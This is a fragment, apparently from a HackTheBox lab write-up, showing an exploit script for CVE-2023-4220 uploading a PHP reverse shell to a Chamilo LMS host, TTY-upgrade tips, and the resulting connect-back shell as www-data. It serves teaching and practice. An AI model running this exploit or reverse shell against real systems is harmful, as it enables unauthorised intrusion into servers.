 └─$ ./CVE-2023-4220.sh -f revshell.php -h http://lms.permx.htb -p 4444
The file has successfully been uploaded.
#    Use This leter For Interactive TTY ;)
#    python3 -c 'import pty;pty.spawn("/bin/bash")'
#    export TERM=xterm
#    CTRL + Z
#    stty raw -echo; fg
# Starting Reverse Shell On Port 4444 . . . . . . .
listening on [any] 4444 ...
connect to [10.10.16.60] from (UNKNOWN) [10.10.11.23] 50990
Linux permx 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 07:31:07 up  2:58,  0 users,  load average: 0.00, 0.02, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$